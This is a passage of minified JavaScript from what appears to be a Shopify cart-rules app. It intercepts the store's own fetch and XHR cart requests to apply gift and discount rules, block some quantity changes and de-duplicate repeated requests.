Se("/variant-data","GET",{variantId:t,countryCode:window.Shopify.country,rulesCollections:e})}catch(r){if(Ie(r),a===i)throw r;await _e(n)}},yt=async(t,e)=>{const i=2,n=300;for(let a=0;a<=i;a++)try{return await Se("/variants-data","GET",{variantIds:t,countryCode:window.Shopify.country,rulesCollections:e})}catch(r){if(Ie(r),a===i)throw r;await _e(n)}},ht=async()=>{const t=async function(){let t,e;ii("================================="),ii("================================="),ii("================================="),ii("====== vexFetchInterceptor ======");const r=arguments[0];if(!r)return Q.apply(this,arguments);"string"==typeof r?(t=arguments[0],e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}):(t=r?.url,e=arguments[0]),ii("requestRoute",t),ii("requestData",Fe(e));const a=e?.method?.toUpperCase();if(!t||"string"!=typeof t)return ii("1111: requestRoute NOT FOUND",t),Q.apply(this,arguments);if(!Ve(l)&&!l?.length)return ii("LOG 0, NO RULES DETECTED, RETURNING ---"),Q.apply(this,arguments);let c;ii("LOG 1 IN",t,"ENTERING VEX LOGIC");let u,d=!1,p=!1;try{const r=!!s?.deferAllGraphQlQueries&&t?.toLowerCase()?.includes("graphql.json");if(t?.toLowerCase()?.includes("cartquery")||r){x=!1,_++,Ve(O)||(O=new Promise(t=>{v=t})),W.hasPending()&&(await W.drain(),await _e(500));const t=await Q.apply(this,arguments);return await _e(200),_--,0===_&&(O=null,v(null)),t}if(t?.toLowerCase()?.includes("graphql")&&"string"==typeof e?.body&&e?.body?.toLowerCase()?.includes("updatecart")){const t=await Q.apply(this,arguments);return vGlobalCart=await me(),$t(Fe(vGlobalCart),Ue(i,[])),t}if(t?.toLowerCase()?.includes("graphql.json")&&"POST"===e?.method){const t=await Q.apply(this,arguments);return(async()=>{vGlobalCart=await me(),$t(Fe(vGlobalCart),Ue(i,[]))})(),t}if(s?.interceptBuyNowButtons&&fe(t)){let i=e?.headers?.["Content-Type"]||null,n=i?.includes("application/x-www-form-urlencoded"),r=Je(t,e?.body,n),a=r?.variables?.input?.lines?.[0]?.merchandiseId,o=r?.variables?.input?.lines?.[0]?.quantity||1;const s=a?Oe(a):null;if(!s)return Q.apply(this,arguments);await ye(),vGlobalCart=Yt(),ot(),t="/cart/add",e.body=JSON.stringify({id:s,quantity:o}),p=!0}ii("22222 IN ",t);const f=Ye(t);if("invalid-url"===f)return ii("33333 INVALID QUERY PARAMS "),Q.apply(this,arguments);if(f?.vex)return Q.apply(this,arguments);if(!f?.vex&&ci(t)){if(ii("######### ENTRÓ A CONDICIÓN IS CART requestRoute === /cart"),s?.cartJsRequestsDebounce){const t=L;L++,await _e(100);let e=5===t;if(t===L-1||e){h=new Promise(t=>{y=t}),await W.drain();const t=await Q.apply(this,arguments);return y(t),h=null,L=0,t}return await h}return s?.returnLastUpdateResponseAsCartJsResponse&&C?(await W.drain(),C):(await W.drain(),await _e(100),Q.apply(this,arguments))}const g=e?.headers?.["Vex-Request"];if(g||!ke(t,a))return t?.includes("cart/clear")&&(await W.drain(),localStorage.removeItem(i),localStorage.removeItem(n),vGlobalCart=Yt()),ii("LOG 2 IN",t,"RETURN ORIGINAL REQUEST, WILL NOT INTERCEPT"),Q.apply(this,arguments);Ve(O)&&await O;let w=e?.headers?.["Content-Type"]||null,S=w?.includes("application/x-www-form-urlencoded");ii("LOG 2.1 IN",t,"PARSING requestData?.body",e?.body);let I=Je(t,e?.body,S);if(I?.sections&&!I?.sections_url&&(I.sections_url=window.location.pathname),ii("LOG 3 IN",t,"parsed body:",I),!I||!Object.keys(I)?.length)return Q.apply(this,arguments);if(t?.includes("cart/update")&&(I?.attributes?._rules||I?.attributes?._vpv)&&!e?.headers?.["Vex-Request"]&&!f?.vex)return await vGlobalCart,await _e(500),Ze(200,vGlobalCart);if(t?.includes("/cart/update")&&(""===I?.attributes?._rules||""===I?.attributes?._vgr||""===I?.attributes?._vpv)){await W.drain(),await vGlobalCart;const{attributes:t}=I;let i="string"==typeof t&&je(t)?JSON.parse(t):t,n=!1;vGlobalCart?.attributes?._rules&&!i._rules&&(n=!0,i._rules=vGlobalCart.attributes?._rules),vGlobalCart?.attributes?._vgr&&!i._vgr&&(n=!0,i._vgr=vGlobalCart.attributes?._vgr),vGlobalCart?.attributes?._vpv&&!i._vpv&&(n=!0,i._vpv=vGlobalCart.attributes?._vpv),n&&(I.attributes=i,e.body=JSON.stringify(I),e.headers={...e.headers,"Content-Type":"application/json"})}if(t?.includes("cart/update")){const t=!I?.attributes||"object"==typeof I?.attributes&&!Object.keys(I?.attributes)?.length,e=!I?.updates||"object"==typeof I?.updates&&!Object.keys(I?.updates)?.length;if(t&&e){await W.drain();const t=await Q.apply(this,arguments);try{const e=t.clone();vGlobalCart=await e.json()}catch(m){console.error(m)}return t}}if(s?.returnNonQuantityUpdateRequests&&t?.includes("/cart/update")&&!I?.updates){await W.drain(),ii("LOG 4 IN",t,"UPDATE REQUEST WITHOUT UPDATES, RETURNING ---");const e=await Q.apply(this,arguments);try{const t=e.clone();vGlobalCart=await t.json()}catch(m){console.error(m)}return e}if(t?.includes("/cart/change")&&!Ni(I)){ii("LOG 4.1 IN",t,"INVALID CHANGE REQUEST, RETURNING ---"),await W.drain();const e=await Q.apply(this,arguments);try{const t=e.clone();vGlobalCart=await t.json()}catch(m){console.error(m)}return e}if(t?.includes("/cart/add")&&!Ii(I))return ii("LOG 4.2 IN",t,"INVALID ADD REQUEST, RETURNING ---"),await W.drain(),Q.apply(this,arguments);const N=await Ft(t,I);let T;if(N){const t=I?.items?.length?I?.items:[I],e=t.map(async({id:t,quantity:e})=>{const i=await he(t,!0);return{...i,quantity:e}});if(T=await Promise.all(e),T?.some(({available:t})=>!t))return await Q.apply(this,arguments)}const E=Promise.all([l,vGlobalCart]);if(Ue(i,null))await E;else{let t=s?.extendRulesAwaiting?1e4:6e3;await Promise.race([E,_e(t)])}const R=!Ve(l),q=l?.length,P=Boolean(vGlobalCart)&&!Ve(vGlobalCart);if(!R||!q||!P||A)return ii("LOG 5 IN",t,"VALIDATION VALUES:",{finishedLoadingRules:R,hasRules:q,loadedGlobalCart:P,vexInitializationRequestsError:A},"RETURNING ---"),Q.apply(this,arguments);vGlobalCart?.items||(vGlobalCart=await me());const U=l.filter(({options:t})=>t.preventQuantityChange);if(t?.includes("/cart/add")){const{id:e,quantity:i,items:n}=I;let r=[];n?r=n:r.push({id:e,quantity:i});const a=[];l.forEach(({autoAtcVariants:t})=>{t.forEach(t=>{t?.price&&0===Number(t?.price)&&a.push(String(Oe(t.id)))})});const o=r.some(t=>a.includes(String(t.id)));if(o)return ii("LOG 4.3 IN",t,"PREVENTING ADD IN $0 PRODUCT ---"),Ze()}if(t?.includes("/cart/change")){const{id:e,line:i,quantity:n}=I;let r;if(null!=i)r=vGlobalCart.items[Number(i)-1];else if(void 0!==e&&e){const t=We(e);r=vGlobalCart.items.find(i=>{let n;return"variantId"===t&&(n=String(i.variant_id)===String(e)),"lineKey"===t&&(n=i.key===e),n})}if(r&&0===r.original_price){const e=Ei(l);let i=Object.keys(e)?.includes(String(r.id)),a=e[r.id]<n;if(i&&a)return ii("LOG 4.4 IN",t,"PREVENTING QUANTITY INCREASE IN $0 PRODUCT ---"),Ze()}}if(s?.preventManuallyAddingAutoAtcVariant&&t?.includes("/cart/add")){const{id:e,items:i}=I;let n=[];i?n=i:n.push(String(e));const r=[];l.forEach(({autoAtcVariants:t})=>{t.forEach(({id:t})=>{r.push(String(Oe(t)))})});const a=n.some(t=>r.includes(t));if(a)return ii("LOG 4.3 IN",t,"PREVENTING ADD IN $0 PRODUCT ---"),Ze()}if(t?.includes("/cart/change")&&U?.length){const{id:e,line:n}=I;let r;if(null!=n)r=vGlobalCart.items[Number(n)-1];else if(void 0!==e&&e){const t=We(e);r=vGlobalCart.items.find(i=>{let n;return"variantId"===t&&(n=String(i.variant_id)===String(e)),"lineKey"===t&&(n=i.key===e),n})}if(!r){ii("LOG M1 IN",t,"modifiedVariant NOT FOUND, RETURNING ---");const e=await Q.apply(this,arguments);return vGlobalCart=await me(),$t(Fe(vGlobalCart),Ue(i,[])),e}let a=Ue(i,[]);a=a.map(t=>t?.includes("/")?t.split("/")[1]:t);const o=U.some(({ruleId:t,autoAtcVariants:i,discountType:o})=>{let s,c;try{c=i.some(({id:t})=>Oe(t)===r.id)}catch(m){throw Ie(m,{vGlobalCart:JSON.stringify(vGlobalCart),id:e,line:n}),m}const l=a.includes(t);if(s=c&&l,o){let t=r?.discounts?.some(({title:t})=>t.endsWith(" -")),e=0===Number(r?.final_line_price);s=s&&(t||e)}return s});if(o)return ii("LOG 4.2 IN",t,"PREVENTING QUANTITY CHANGE IN DISCOUNTED-PRODUCT, RETURNING ---"),Ze()}if(t?.includes("cart/update")&&U?.length){const e=I.updates;if(Array.isArray(e)){let n=!1;if(e.forEach((e,r)=>{const a=Number(e),o=vGlobalCart.items[r];if(!o||n)return void(n=!0);const s=o?.quantity!==a;if(!s)return;let c=Ue(i,[]);const l=U.some(({ruleId:t,autoAtcVariants:e,discountType:i})=>{let n,r=e.some(({id:t})=>Oe(t)===o.id);const a=c.includes(t);if(n=r&&a,i){let t=o?.discounts?.some(({title:t})=>t.endsWith(" -")),e=0===Number(o?.final_line_price);n=n&&(t||e)}return n});return l?(ii("LOG 4.3 IN",t,"PREVENTING QUANTITY UPDATE IN DISCOUNTED-PRODUCT, RETURNING ---"),Ze()):void 0}),n){ii("LOG M3 IN",t,"modifiedVariant NOT FOUND, RETURNING ---");const e=await Q.apply(this,arguments);return vGlobalCart=await me(),$t(Fe(vGlobalCart),Ue(i,[])),e}}else for(const n in e){const r=Number(e[n]),a=We(n),o=vGlobalCart.items.find(t=>{let e;return"variantId"===a&&(e=String(t.variant_id)===String(n)),"lineKey"===a&&(e=t.key===n),e});if(o){const e=o?.quantity!==r;if(!e)continue;let s=Ue(i,[]);const c=U.some(({ruleId:t,autoAtcVariants:e,discountType:i})=>{let r,c;try{c=e.some(({id:t})=>Oe(t)===o.id)}catch(m){throw Ie(m,{vGlobalCart:JSON.stringify(vGlobalCart),key:n,keyType:a}),m}const l=s.includes(t);if(r=c&&l,i){let t=o?.discounts?.some(({title:t})=>t.endsWith(" -")),e=0===Number(o?.final_line_price);r=r&&(t||e)}return r});if(c)return ii("LOG 4.4 IN",t,"PREVENTING QUANTITY UPDATE IN DISCOUNTED-PRODUCT, RETURNING ---"),Ze()}}}if(s?.preventRepeatedRequests||t?.includes("cart/add")){let e=Fe(I);if(t?.includes("cart/add")&&1===e?.items?.length){const t=e?.items?.[0];t?.id&&(e.id=t?.id),void 0!==t?.line&&(e.line=t?.line),void 0!==t?.quantity&&(e.quantity=t?.quantity),delete e.items}if(e.quantity||(e.quantity=1),s||await o,s?.useLastRepeatedRequest){let i=Date.now(),n=Ue("v-current-cart-requests",[]);n.push({timestamp:i,route:t,body:e}),xe("v-current-cart-requests",n);let r=!1;if(await new Promise(a=>{const o=setInterval(()=>{n=Ue("v-current-cart-requests",[]);let a=!1;n.some(n=>{if(n.timestamp===i)return void(a=!0);if(!a)return;if(!n?.body)return;let o=n?.route?.includes("/cart/add")&&t?.includes("/cart/add")||n?.route?.includes("/cart/change")&&t?.includes("/cart/change")||n?.route?.includes("/cart/update")&&t?.includes("/cart/update"),s=!0;return void 0!==e.line&&(s=s&&String(e.line)===String(n.body?.line)),e.id&&(s=s&&String(e.id)===String(n.body?.id)),e.quantity&&(s=s&&String(e.quantity)===String(n.body?.quantity)),r=o&&s,!0})},10),c=s?.lastRepeatedRequestsAwaitMs||100;setTimeout(()=>{clearInterval(o),a()},c)}),n=Ue("v-current-cart-requests",[]),xe("v-current-cart-requests",n.filter(({timestamp:t})=>t!==i)),r){let t;if(await W.drain(),ii("LOG P3 RESOLVING lastRequestResponse:",b),b)try{t=b?.clone()}catch(m){t=b}return t||Ze()}}else{const i=Ue("v-current-request",null);if(ii("LOG P1 preventRepeatedRequests currentRequest:",i),i){let n=i?.route?.includes("/cart/add")&&t?.includes("/cart/add")||i?.route?.includes("/cart/change")&&t?.includes("/cart/change")||i?.route?.includes("/cart/update")&&t?.includes("/cart/update"),r=!0;void 0!==e.line&&(r=r&&String(e.line)===String(i.body?.line)),e.id&&(r=r&&String(e.id)===String(i.body?.id)),e.quantity&&(r=r&&String(e.quantity)===String(i.body?.quantity));let a=n&&r;if(ii("LOG P2 preventRepeatedRequests isRepeatedRequest:",a),a){let t;if(await W.drain(),ii("LOG P3.1 RESOLVING lastRequestResponse:",b),b)try{t=b?.clone()}catch(m){t=b}return t||Ze()}}xe("v-current-request",{route:t,body:e})}}let D=!0;if(t?.includes("/cart/update")){let t=!I?.updates||"object"==typeof I?.updates&&!Object.keys(I?.updates)?.length;t&&(D=!1)}t?.includes("/cart/add")&&s?.disableNavigationBlockingOnAdd&&(D=!1),D&&Ce("v-cursor-style-fetch");let k=Dt(vGlobalCart),V=(Ue(i,[]),Fe(vGlobalCart));ii("LOG V1 vexDiscountedProducts",Fe(k));const j=async()=>await new Promise(t=>c=t);if(await W.add(j()),t?.includes("/cart/change")&&jt(I),ii("LOG V2 previousGlobalCart",Fe(V)),!V)return ii("LOG 7 IN",t,"COULD NOT CREATE previousGlobalCart:",V,"RETURNING ---"),Re("v-cursor-style-fetch"),vi(c)&&c(),Q.apply(this,arguments);let M,$,B,H;const J=async()=>{if(u=await Q(t,e),d=!0,!Y.includes(u?.status))return window.location.reload(),u;if(await oi(),$=await yi(u),"POST"===a&&$){const t=u.clone();M=await t.json(),ii("LOG V3 originalReqResponseBody",Fe(M))}if(ii("LOG 13 IN",t,"originalReqResponse:",u,"originalReqResponseBody",M),[422,404].includes(u.status))B=await me(),H=!0;else if("POST"===a&&$&&(t.includes("cart/update")||t.includes("cart/change")))B=M;else if("POST"===a&&$&&t.includes("cart/add")){const t=M?.items?M.items:[M];B=s?.virtualAddToCart?await kt(V,t):s?.fetchCartAfterAdd||t?.some(({discounts:t})=>t?.length)?await me():await kt(V,t)}B||(B=await me())};if(N){const t=T.map(t=>ei(t,t?.quantity||1));B=await kt(V,t)}else await J();ii("LOG 13.1 UPDATED CART AFTER ORIGINAL REQUEST",B),vGlobalCart=Fe(B);let{resultCart:X,internalAppliedCartModifications:F}=await Nt(t,a,I,B,!0,null,"hybrid-cart",k);if(N&&await J(),0===X?.items?.length){localStorage.removeItem("v-removed-gifts");const e=await ve({attributes:{_vex:"",_rules:"",_vpv:"",_vgr:""}},I.sections,I.sections_url,I["section-id"],I["product-id"],!1),n=e?.clone();if(B=await(n?.json()),vGlobalCart=B||await me(),Re("v-cursor-style-fetch"),vi(c)&&c(),$t(Fe(vGlobalCart),Ue(i,[])),b=e,H)return u;if(window.SLIDECART_UPDATE)try{window.SLIDECART_UPDATE()}catch(m){}let r=window.location.pathname.includes("/cart");return F&&t.includes("cart/add")&&s?.reloadOnAddFetch||F&&t.includes("cart/change")&&s?.reloadOnChangeFetchCartPage&&r?window.location.reload():e}const K=bi(),z=[];l.forEach(({autoAtcVariants:t})=>{t.forEach(({id:t})=>z.push(String(Oe(t))))});let Z=!0;if((V.attributes?._rules||K?._rules)&&(Z=Z&&V.attributes?._rules===K?._rules),(V.attributes?._vgr||K?._vgr)&&(Z=Z&&V.attributes?._vgr===K?._vgr),(V.attributes?._vpv||K?._vpv)&&(Z=Z&&V.attributes?._vpv===K?._vpv),!Z){const e=await ve({attributes:K},I.sections,I.sections_url,I["section-id"],I["product-id"],!1);G=!0;const n=await(e?.clone()),r=await(e?.json());r?.items?.length||localStorage.removeItem("v-removed-gifts"),B=r;let o=Boolean(e);if("notification"===window.vCartType&&(o=o&&!window.location.href.includes("/products/")),o&&r?.sections&&"POST"===a&&$){M.sections=r.sections;const e=JSON.stringify(M),n=new Response(e,{status:u.status,statusText:u.statusText,headers:u.headers});if(Object.defineProperty(n,"type",{value:u.type,writable:!1}),Object.defineProperty(n,"url",{value:u.url,writable:!1}),F&&H)return window.location.reload();if(vGlobalCart=B||await me(),Re("v-cursor-style-fetch"),vi(c)&&c(),b=n,H)return u;if($t(Fe(vGlobalCart),Ue(i,[])),window.SLIDECART_UPDATE)try{window.SLIDECART_UPDATE()}catch(m){}return F&&t.includes("cart/add")&&s?.reloadOnAddFetch?window.location.reload():n}Bi(n)}if(vGlobalCart=B||await me(),ii("LOG 14 IN",t,"NEW vGlobalCart:",Fe(vGlobalCart)),Re("v-cursor-style-fetch"),vi(c)&&c(),p)return window.location.href="/checkout",await new Promise(()=>{});if($t(Fe(vGlobalCart),Ue(i,[])),b=u,H)return u;if(window.SLIDECART_UPDATE)try{window.SLIDECART_UPDATE()}catch(m){}return F&&t.includes("cart/add")&&s?.reloadOnAddFetch||I?.attributes?.byob_bundle_id?window.location.reload():u}catch(m){localStorage.getItem("vex-logger-fetch-errors")&&console.error(m),vi(c)&&c(),await W.drain(),vGlobalCart=await me(),$t(Fe(vGlobalCart),Ue(i,[])),Ie(m),Re("v-cursor-style-fetch")}finally{vi(c)&&c()}Re("v-cursor-style-fetch"),vi(c)&&c();const f=e?.signal?.aborted;if(d&&!f)return u;{const i=await Q(t,e);return b=i,i}};localStorage.getItem("vex-logger-interceptors")&&setInterval(()=>{window.fetch!==t&&(console.log("!!!!!!! VEX vexFetchInterceptor WAS OVERRIDDEN BY:",window.fetch),localStorage.getItem("vex-force-fetch-interceptor")&&(window.fetch=t))},500),H?J.setDriver(t):window.fetch=t.bind(window)},wt=async()=>{s?.delayXhrInterceptorInit&&await _e(1300);const t=XMLHttpRequest.prototype.open,e=XMLHttpRequest.prototype.setRequestHeader,r=XMLHttpRequest.prototype.send;XMLHttpRequest.prototype.open=function(e,i,n,r,a){this._requestMethod=e,this._requestUrl=i,this._headers={},t.apply(this,arguments)},XMLHttpRequest.prototype.setRequestHeader=function(t,i){this._headers||(this._headers={}),this._headers[t.toLowerCase()]=i,e.apply(this,arguments)},XMLHttpRequest.prototype.send=function(t){new Promise(async(e,a)=>{let o;try{const c=this;let u=this._requestUrl;const d=(t=422,e="")=>{c.status=t,c.statusText="",c.readyState=4,c.responseText=e,c.onreadystatechange&&c.onreadystatechange(),c.onload&&c.onload(),c.onerror&&c.onerror()},p=this._requestMethod?.toUpperCase();if(ni("================================="),ni("================================="),ni("================================="),ni("====== Intercepted XHR Request ======"),ni("LOG 0 _requestBody IN",u,t),!u||"string"!=typeof u)return r.call(c,t);if(!Ve(l)&&!l?.length)return ni("LOG 0.1, NO RULES DETECTED, RETURNING ---"),r.call(c,t);const f=Ye(u);if("invalid-url"===f)return r.call(c,t);if(f?.vex)return r.call(c,t);if(s?.usePostVexCartJsReqOptimization&&B&&u?.includes(".json")&&vGlobalCart){const t={readyState:4,status:200,statusText:"OK",responseType:"json",response:Fe(vGlobalCart),responseText:JSON.stringify(vGlobalCart),getAllResponseHeaders:()=>"Content-Type: application/json",getResponseHeader:t=>"Content-Type"===t?"application/json":null};return t}if(!f?.vex&&ci(u)&&W.hasPending()){if(s?.cartJsReqsDontAwaitCartQuery){if(R)return structuredClone(R);const e=r.call(c,t);return Hi(e),e}return ni("######### IS CARTJS REQ, WAITING FOR QUEUE"),await W.drain(),ni("######## DRAINED QUEUE, RESOLVING.....",Date.now()),r.call(c,t)}const m=this._headers?.["vex-request"];if(m||!ke(u,p))return u?.includes("cart/clear")&&(await W.drain(),localStorage.removeItem(i),localStorage.removeItem(n),vGlobalCart=Yt()),ni("LOG 2 IN",u,"RETURN ORIGINAL REQUEST, WILL NOT INTERCEPT"),r.call(c,t);Ve(O)&&await O;const g=this._headers["content-type"];ni("XHR contentType",g);const v=g?.includes("application/x-www-form-urlencoded");let y,[h,w]=Qe(u,t,v,g);if(ni("XHR LOG 1 requestRoute:",u),ni("XHR LOG 1.1 method:",p),ni("XHR LOG 1.2 (parsed) body:",h),ni("XHR LOG 1.3 requestDataType:",w),"none"===w||!h||!Object.keys(h)?.length)return ni("XHR LOG 3 IN",u,"RETURN ORIGINAL REQUEST, WILL NOT INTERCEPT"),await W.drain(),r.call(c,t);if(u?.includes("cart/update")&&(h?.attributes?._rules||h?.attributes?._vpv)&&!this._headers?.["vex-request"]&&!f?.vex)return await vGlobalCart,await _e(500),d(200,JSON.stringify(vGlobalCart));if(u?.includes("cart/update")&&h?.attributes){await W.drain(),Ve(vGlobalCart)&&await vGlobalCart;const{attributes:t}=h;let e="string"==typeof t&&je(t)?JSON.parse(t):t,i=!1;vGlobalCart?.attributes?._rules&&!e._rules&&(i=!0,e._rules=vGlobalCart.attributes?._rules),i&&(h.attributes=e)}if(u?.includes("cart/update")){const i=!h?.attributes||"object"==typeof h?.attributes&&!Object.keys(h?.attributes)?.length,n=!h?.updates||"object"==typeof h?.updates&&!Object.keys(h?.updates)?.length;if(i&&n)return await W.drain(),Jt(c,e),r.call(c,t)}if(u?.includes("/cart/change")&&!Ni(h))return ni("XHR LOG 4.1 IN",u,"INVALID CHANGE REQUEST, RETURNING ---"),await W.drain(),Jt(c,e),r.call(c,t);if(u?.includes("/cart/add")&&!Ii(h))return ni("XHR LOG 4.2 IN",u,"INVALID ADD REQUEST, RETURNING ---"),await W.drain(),Jt(c,e),r.call(c,t);const b=Promise.all([l,vGlobalCart]);if(Ue(i,null))await b;else{let t=s?.extendRulesAwaiting?1e4:6e3;await Promise.race([b,_e(t)])}const I=!Ve(l),N=l?.length,T=Boolean(vGlobalCart)&&!Ve(vGlobalCart);if(!I||!N||!T||A)return ni("XHR LOG 5 IN",u,"VALIDATION VALUES:",{finishedLoadingRules:I,hasRules:N,loadedGlobalCart:T,vexInitializationRequestsError:A},"RETURNING ---"),r.call(c,t);vGlobalCart?.items||(vGlobalCart=await me());const E=l?.filter(({options:t})=>t.preventQuantityChange);if(u?.includes("/cart/add")){const{id:t,quantity:e,items:i}=h;let n=[];i?n=i:n.push({id:t,quantity:e});const r=[];l.forEach(({autoAtcVariants:t})=>{t.forEach(t=>{t?.price&&0===Number(t?.price)&&r.push(String(Oe(t.id)))})});const a=n.some(t=>r.includes(String(t.id)));if(a)return ni("XHR LOG 4.3 IN",u,"PREVENTING ADD IN $0 PRODUCT, RETURNING ---"),d()}if(u?.includes("/cart/change")){const{id:t,line:e,quantity:i}=h;let n;if(null!=e)n=vGlobalCart.items[Number(e)-1];else if(void 0!==t&&t){const e=We(t);n=vGlobalCart.items.find(i=>{let n;return"variantId"===e&&(n=String(i.variant_id)===String(t)),"lineKey"===e&&(n=i.key===t),n})}if(n&&0===n.original_price){const t=Ei(l);let e=Object.keys(t)?.includes(String(n.id)),r=t[n.id]<i;if(e&&r)return ni("LOG 4.4 IN",u,"PREVENTING QUANTITY INCREASE IN $0 PRODUCT ---"),d()}}if(u?.includes("/cart/change")&&E?.length){ni("XHR LOG X1: ENTERED CART CHANGE PREVENT");const{id:n,line:a}=h;let o;if(null!=a)o=vGlobalCart.items[Number(a)-1];else if(void 0!==n){ni("¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡"),ni("¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡"),ni("¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡¡"),ni("XHR SPECIFIC LOG IN,",u);const t=We(n);ni("¡¡¡¡¡¡¡ XHR SPECIFIC LOG: keyType",t),ni("¡¡¡¡¡¡¡ XHR SPECIFIC LOG: vGlobalCart",vGlobalCart),o=vGlobalCart.items.find(e=>{let i;return"variantId"===t&&(i=String(e.variant_id)===String(n)),"lineKey"===t&&(i=e.key===n),i}),ni("¡¡¡¡¡¡¡ XHR SPECIFIC LOG: modifiedVariant",o)}if(ni("XHR LOG X2: modifiedVariant",o),!o)return ni("XHR LOG N1 IN",u,"modifiedVariant not found, RETURNING ---"),Jt(c,e),r.call(c,t);let s=Ue(i,[]);s=s.map(t=>t?.includes("/")?t.split("/")[1]:t),ni("XHR LOG X3: triggeredRulesIds",s);const l=E.some(({ruleId:t,autoAtcVariants:e,discountType:i})=>{let n;const r=e.some(({id:t})=>Oe(t)===o.id),a=s.includes(t);if(ni("===="),ni("XHR LOG loop"),ni("XHR LOG X4: isRuleVariant",r),ni("XHR LOG X4: isThisRuleTriggered",a),n=r&&a,i){let t=o?.discounts?.some(({title:t})=>t.endsWith(" -")),e=0===Number(o?.final_line_price);n=n&&(t||e)}return n});if(l)return ni("XHR LOG 4.2 IN",u,"PREVENTING QUANTITY CHANGE IN DISCOUNTED-PRODUCT, RETURNING ---"),d()}if(u?.includes("cart/update")&&E?.length){const n=h.updates;if(Array.isArray(n)){let a=!1;if(n.forEach((t,e)=>{const n=Number(t),r=vGlobalCart.items[e];if(!r||a)return void(a=!0);const o=r?.quantity!==n;if(!o)return;let s=Ue(i,[]);const c=E.some(({ruleId:t,autoAtcVariants:e,discountType:i})=>{let n,a=e.some(({id:t})=>Oe(t)===r.id);const o=s.includes(t);if(n=a&&o,i){let t=r?.discounts?.some(({title:t})=>t.endsWith(" -")),e=0===Number(r?.final_line_price);n=n&&(t||e)}return n});return c?(ni("XHR LOG 4.3 IN",u,"PREVENTING QUANTITY UPDATE IN DISCOUNTED-PRODUCT, RETURNING ---"),d()):void 0}),a)return ni("XHR LOG N2 IN",u,"modifiedVariant not found, RETURNING ---"),Jt(c,e),r.call(c,t)}else for(const t in n){const e=Number(n[t]),r=We(t),a=vGlobalCart.items.find(e=>{let i;return"variantId"===r&&(i=String(e.variant_id)===String(t)),"lineKey"===r&&(i=e.key===t),i});if(a){const n=a?.quantity!==e;if(!n)continue;let o=Ue(i,[]);const s=E.some(({ruleId:e,autoAtcVariants:i,discountType:n})=>{let s,c;try{c=i.some(({id:t})=>Oe(t)===a.id)}catch(u){throw Ie(u,{vGlobalCart:JSON.stringify(vGlobalCart),key:t,keyType:r}),u}const l=o.includes(e);if(s=c&&l,n){let t=a?.discounts?.some(({title:t})=>t.endsWith(" -"));s=s&&t}return s});if(s)return ni("XHR LOG 4.4 IN",u,"PREVENTING QUANTITY UPDATE IN DISCOUNTED-PRODUCT, RETURNING ---"),d()}}}if(s?.preventRepeatedRequests||u?.includes("cart/add")){let t=Fe(h);if(u?.includes("cart/add")&&1===t?.items?.length){const e=t?.items?.[0];e?.id&&(t.id=e?.id),void 0!==e?.line&&(t.line=e?.line),void 0!==e?.quantity&&(t.quantity=e?.quantity),delete t.items}if(t.quantity||(t.quantity=1),s?.useLastRepeatedRequest){let e=Date.now(),i=Ue("v-current-cart-requests",[]);i.push({timestamp:e,route:u,body:t}),xe("v-current-cart-requests",i);let n=!1;if(await new Promise(r=>{const a=setInterval(()=>{i=Ue("v-current-cart-requests",[]);let r=!1;i.some(i=>{if(i.timestamp===e)return void(r=!0);if(!r)return;if(!i?.body)return;let a=i?.route?.includes("/cart/add")&&u?.includes("/cart/add")||i?.route?.includes("/cart/change")&&u?.includes("/cart/change")||i?.route?.includes("/cart/update")&&u?.includes("/cart/update"),o=!0;return void 0!==t.line&&(o=o&&String(t.line)===String(i.body?.line)),t.id&&(o=o&&String(t.id)===String(i.body?.id)),t.quantity&&(o=o&&String(t.quantity)===String(i.body?.quantity)),n=a&&o,!0})},10),o=s?.lastRepeatedRequestsAwaitMs||100;setTimeout(()=>{clearInterval(a),r()},o)}),i=Ue("v-current-cart-requests",[]),xe("v-current-cart-requests",i.filter(({timestamp:t})=>t!==e)),n)return await W.drain(),ii("LOG P3 RESOLVING lastRequestResponseXhr:",S),Ze()}else{const e=Ue("v-current-request",null);if(ni("LOG XHR P1 preventRepeatedRequests currentRequest:",e),e){let i=e?.route?.includes("/cart/add")&&u?.includes("/cart/add")||e?.route?.includes("/cart/change")&&u?.includes("/cart/change")||e?.route?.includes("/cart/update")&&u?.includes("/cart/update"),n=!0;void 0!==t.line&&(n=n&&String(t.line)===String(e.body?.line)),t.id&&(n=n&&String(t.id)===String(e.body?.id)),t.quantity&&(n=n&&String(t.quantity)===String(e.body?.quantity));let r=i&&n;if(ni("LOG XHR  P2 preventRepeatedRequests isRepeatedRequest:",r),r)return await W.drain(),ni("LOG XHR  P3 RESOLVING lastRequestResponseXhr:",S),d()}xe("v-current-request",{route:u,body:t})}}let C=!0;if(u?.includes("/cart/update")){let t=!h?.updates||"object"==typeof h?.updates&&!Object.keys(h?.updates)?.length;t&&(C=!1)}u?.includes("/cart/add")&&s?.disableNavigationBlockingOnAdd&&(C=!1),C&&Ce();let _=Dt(vGlobalCart),L=Fe(vGlobalCart);const q=async()=>await new Promise(t=>o=t);if(await W.add(q()),u?.includes("/cart/change")&&jt(h),!L)return ni("XHR LOG 7 IN",u,"COULD NOT CREATE previousGlobalCart:",L,"RETURNING ---"),Re(),vi(o)&&o(),r.call(c,t);const P=c.onreadystatechange,x=c.onload,U=c.onloadend,D=c.ontimeout;let k;const V=new Promise(t=>k=t);x&&(c.onload=function(){new Promise(async t=>{await V,t(x.call(c))})}),U&&(c.onloadend=function(){new Promise(async t=>{await V,t(U.call(c))})}),D&&(c.ontimeout=function(){new Promise(async t=>{await V,t(D.call(c))})}),c.onreadystatechange=async function(){if(4===c.readyState)try{if(!Y.includes(c?.status))return window.location.reload(),e(c.response);await oi();let n,r=wi(c.response);if(ni("XHR LOG 13 IN",u,"originalReqResponseBody",r),[422,404].includes(c.status))n=await me();else if("POST"===p&&(u.includes("cart/update")||u.includes("cart/change")))n=r;else if("POST"===p&&u.includes("cart/add")){const t=r?.items?r.items:[r];n=s?.virtualAddToCart?await 